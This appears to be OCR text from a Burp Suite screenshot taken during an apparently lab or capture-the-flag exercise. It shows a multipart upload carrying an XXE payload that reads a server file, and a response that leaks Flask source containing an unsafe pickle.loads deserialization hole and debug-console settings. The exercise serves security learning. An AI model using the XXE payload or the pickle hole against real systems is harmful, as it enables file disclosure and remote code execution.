 Burp Suite Community E...
Internal Server Error - M...
OWASP DirBuster 1.0-R...
kali@kali: ~/Music/chall...
Sun 10 Jan, 12:07
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://10.10.10.91:5000
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------251190401517910527703938504001
8 Content-Length: 476
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------251190401517910527703938504001
15 Content-Disposition: form-data; name="file"; filename="10.10.10.91.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ELEMENT foo ANY >
20 <!ENTITY xxe SYSTEM "file:///home/roosa/deploy/src/feed.py" >]>
21 <creds>
22 <Author>&xxe;</Author>
23 <Subject>lisbeth rocks!</Subject>
24 <Content>Salenders</Content>
25 </creds>
26
27 -----------------------------251190401517910527703938504001--
28
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sun, 10 Jan 2021 10:57:29 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1077
7
8 PROCESSED BLOGPOST:
9 Author: ')
10 def uploaded_file(filename):
11 return send_from_directory(Config.UPLOAD_FOLDER,
12 filename)
13
14 @app.route("/")
15 def xss():
16 return template('index.html')
17
18 @app.route("/feed")
19 def fakefeed():
20 return send_from_directory(".","devsolita-snapshot.png")
21
22 @app.route("/newpost", methods=["POST"])
23 def newpost():
24 # TODO: proper save to database, this is for testing purposes right now
25 picklestr = base64.urlsafe_b64decode(request.data)
26 # return picklestr
27 postObj = pickle.loads(picklestr)
28 return "POST RECEIVED: " + postObj['Subject']
29
30
31 ## TODO: VERY important! DISABLED THIS IN PRODUCTION
32 #app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
33 # TODO: Replace run-gunicorn.sh with real Linux service script
34 # app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
35
36 if __name__ == "__main__":
37 app.run(host='0.0.0,0', Debug=True)
38
39
40 Subject: lisbeth rocks!
41 Content: Salenders
42 URL for later reference: /uploads/10.10.10.91.xml
43 File path: /home/roosa/deploy/src
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
deploy
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (5)
Done
1,239 bytes | 36 millis